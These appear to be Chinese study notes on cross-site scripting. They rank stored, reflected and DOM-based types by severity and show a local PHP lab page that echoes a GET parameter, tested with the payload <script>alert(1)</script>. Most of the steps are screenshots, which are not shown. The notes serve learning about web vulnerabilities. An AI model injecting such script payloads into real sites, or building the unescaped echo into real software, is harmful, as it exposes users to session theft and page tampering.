跨站脚本漏洞xxs
危害：存储型>反射型>dom型
反射型：一般不存在在数据库，一次性，出现在查询类页面等
存储型：存在数据库，永久性，一般出现在留言板，注册等页面
Dom型：不与后台服务器产生数据交互，是一种通过dom操作前端代码输出的时候产生的问题，也属于反射型
反射型xxs（get）
创建xss的1.php文件

当输入x=hello时屏幕出现hello说明 PHP、GET 参数全部正常，XSS 环境没问题。


现在弹窗1正常弹出，说明：
浏览器控制台可以正常执行 JS 代码
alert(1) 这个基础 JS 语法没问题
当输入x=<script>alert(1)</script>时出现弹窗



存储型xss



Dom型xss

